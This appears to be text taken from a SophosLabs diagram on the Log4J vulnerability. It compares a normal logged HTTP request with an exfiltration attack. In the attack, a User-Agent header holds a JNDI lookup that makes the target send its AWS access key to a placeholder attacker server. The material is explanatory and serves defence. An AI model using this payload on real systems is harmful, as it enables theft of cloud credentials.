 Normal
Log4J
scenario
</>
HTTP request is sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTTP request:
[client] - /index.html - Mozilla/5.0 - ...
Vulnerable
Target
Exfiltration
attack
example
</>
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET
SOPHOSlabs